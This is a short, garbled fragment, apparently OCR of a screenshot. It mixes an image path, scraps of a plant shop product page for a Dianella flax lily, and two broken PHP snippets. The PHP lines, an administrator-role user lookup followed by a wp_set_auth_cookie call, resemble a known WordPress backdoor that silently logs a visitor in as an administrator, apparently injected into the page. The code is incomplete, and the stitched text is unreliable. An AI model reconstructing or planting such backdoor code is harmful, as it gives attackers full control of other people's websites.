
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
lax Lily Green MiniDianella Tasmanica
e a review
 Stock